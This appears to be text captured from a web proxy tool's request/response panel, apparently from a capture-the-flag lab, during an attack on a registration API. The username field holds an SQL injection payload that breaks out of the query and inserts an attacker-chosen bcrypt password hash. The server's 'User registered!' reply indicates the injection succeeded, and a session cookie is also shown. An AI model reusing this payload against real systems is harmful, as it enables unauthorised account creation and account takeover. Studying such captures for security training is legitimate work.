 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
Request
Pretty Raw Hex
\n
1 POST /api/register HTTP/1.1
2 Host: 167.71.138.188:30928
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.71.138.188:30928/
8 Content-Type: application/json
9 Content-Length: 109
10 Origin: http://167.71.138.188:30928
11 DNT: 1
12 Connection: close
13 Cookie: session=
eyJhdXRoIjpudWxsfQ.Y1anYQ.H7rpoZIsvMYPMAUmovRdw-cAtM4
14 Sec-GPC: 1
15
16 {
"username":
"kil\", \"$2b$12$sWOHQKQth.YGe.O1RuzsfurFSpL/h72rGBYBSWaowaAIr79sl
zyOW\") -- -",
"password":"kil"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Mon, 24 Oct 2022 15:10:21 GMT
4 Content-Type: application/json
5 Content-Length: 44
6 Connection: close
7
8 {
"message":"User registered! Please login"
}
9
Inspector
Request Attributes 2
Request Cookies 1
Request Headers 13
Response Headers 5